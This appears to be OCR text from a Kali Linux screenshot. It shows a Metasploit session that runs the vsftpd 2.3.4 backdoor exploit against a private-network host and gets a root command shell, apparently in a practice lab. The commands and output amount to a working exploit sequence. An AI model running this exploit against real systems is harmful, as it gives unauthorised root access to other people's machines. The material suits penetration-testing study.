 1 2 3 4
11:23
kali@kali: ~
Firefox ESR
Browse the World Wide Web
File
Nmap done: 1 IP address (1 host up) scanned in 13.34 seconds
Trash
┌──(kali㉿kali)-[~]
└─$ msfconsole
Metasploit tip: You can upgrade a shell to a Meterpreter session on many
platforms using sessions -u <session_id>
 ______________________________________
/ it looks like you're trying to run a \
\ module                               /
 --------------------------------------
 \
  \
     __
    /  \
    |  |
Home
    @  @
    |  |
    || |/
    || ||
    |\_/|
    \___/
       =[ metasploit v6.4.18-dev                          ]
+ -- --=[ 2437 exploits - 1255 auxiliary - 429 post       ]
+ -- --=[ 1471 payloads - 47 encoders - 11 nops           ]
+ -- --=[ 9 evasion                                       ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use exploit/unix/ftp/vsftpd_234_backdoor
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOST 192.168.18.180
RHOST => 192.168.18.180
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.18.180:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.18.180:21 - USER: 331 Please specify the password.
[+] 192.168.18.180:21 - Backdoor service has been spawned, handling...
[+] 192.168.18.180:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.18.181:38249 -> 192.168.18.180:6200) at 2024-11-01 11:23:19 -0400